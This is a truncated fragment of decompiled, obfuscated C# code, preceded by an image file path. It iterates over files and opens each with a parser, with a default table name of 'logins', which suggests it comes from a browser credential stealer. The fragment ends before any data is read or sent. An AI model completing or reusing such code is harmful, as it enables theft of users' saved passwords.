 internal static List<global::A.b.x> A(string string_0, string string_1, string string_2 = "logins")
{
List<string> list = global::A.b.E.B(string_0);
List<global::A.b.x> list2 = new List<global::A.b.x>();
checked
{
foreach (string text in list.ToArray())
{
if (File.Exists(text))
{
global::A.b.h h;
try
{
h = new global::A.b.h(text);
}
catch (Exception ex)
{
goto IL_1CA;
}